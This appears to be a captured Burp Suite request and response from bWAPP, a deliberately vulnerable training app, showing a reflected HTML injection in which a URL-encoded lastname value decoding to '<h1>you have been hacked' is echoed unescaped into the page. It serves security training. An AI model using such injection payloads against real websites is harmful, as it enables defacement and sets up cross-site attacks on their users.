 Request
Pretty Raw Hex
\n
1 GET /htmli_get.php?firstname=NDX&lastname=
%3c%68%31%3e%79%6f%75%2b%68%61%76%65%2b%62%65%65%6e%2b%68%61%63%6b%65%6
4&form=submit HTTP/2
2 Host: bwapp.hakhub.net
3 Cookie: PHPSESSID=1bdrus6ed62i18ltm4pid7tb65; security_level=1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://bwapp.hakhub.net/htmli_get.php?firstname=NDX&lastname=NDX&form=
submit
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: medium
Bugs Change Password Create User Set Security Level Reset Credits Blog L
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome NDX <h1>you have been hacked